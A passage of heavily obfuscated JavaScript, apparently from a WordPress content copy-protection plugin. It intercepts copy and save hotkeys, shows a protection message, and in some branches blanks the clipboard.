_0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return 